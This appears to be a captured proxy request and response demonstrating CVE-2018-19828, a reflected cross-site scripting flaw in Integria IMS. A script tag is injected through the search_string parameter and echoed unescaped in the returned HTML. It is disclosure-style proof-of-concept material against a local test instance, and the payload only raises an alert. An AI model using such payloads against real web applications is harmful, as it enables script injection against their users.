 Request
Raw Params Headers Hex
GET /integria/index.php?welcome_dirty=1&search_string='><script>alert('PoC%20CVE-2018-19828')</script>
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/integria/index.php
Connection: close
Cookie: PHPSESSID=a413a85db45418a5f280fc6edd7ebc36
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div></div><div class="header_search_icon"><div class="
action='index.php?sec2=operation/search'><input id='glob
value=''><script>alert('PoC CVE-2018-19828')</script>'><
display: inline;" id="id_user">admin</div><a href="index
src="//localhost/integria///images/header_suit.png" titl
src="//localhost/integria///images/header_logout.png" ti
/></a><a href="index.php?sec=godmode&sec2=godmode/setup/
title="Configuración"></a></div></div></div><div class=
<script type="text/javascript" src="include/js/integria_
<script type="text/javascript" src="include/js/integria.
<script type="text/javascript">